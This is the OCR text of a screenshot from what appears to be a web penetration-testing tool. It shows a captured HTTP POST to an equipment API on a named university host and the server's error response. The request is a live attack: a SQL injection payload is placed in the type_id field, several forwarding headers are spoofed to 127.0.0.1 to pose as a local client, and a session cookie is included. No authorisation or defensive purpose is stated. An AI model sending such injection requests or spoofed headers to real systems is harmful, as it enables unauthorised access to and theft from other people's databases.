 发送请求 强制 HTTPS 历史 爆破示例 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /Api/Equipments HTTP/1.1
2 Host ? : pop.gztrc.edu.cn:9091
3 Origin: http://pop.gztrc.edu.cn:9091
4 X-Forwarded-For: 127.0.0.1
5 Referer: http://pop.gztrc.edu.cn:9091/working/statelist/
6 X-Remote-IP: 127.0.0.1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/
20100101 Firefox/132.0
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
10 Cookie: PHPSESSID=_8-VEbQuyiJ0ciiqtWajN7P7x77FggTSQ7S0gByZdkXsVeoCRVMJVQ**;
AntiLeech=2682182258
11 X-Originating-IP: 127.0.0.1
12 X-Remote-Addr: 127.0.0.1
13 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
14 Accept: application/json, text/javascript, */*; q=0.01
15 Content-Length auto : 233
16
17 a=list&info={"limits":"ID,eq_sn,eq_name,eq_no,type_id,properties","ps":"20",
"cp":"1","istatus":"正常","groups_id":"0","type_id":"1536'AND+1+rlike+2--+"}
Responses 27bytes / 226ms 美化 编码 详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.1
3 Date: Tue, 12 Nov 2024 11:08:37 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/8.1.11
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Content-Length: 33
12
13 { "status": "ERROR", "msg": "" }
14
远端地址:58.16.204.50:9091; 响应
时间:226ms; 总耗时:318ms; URL:
http://pop.gztrc.edu.cn:9091/A...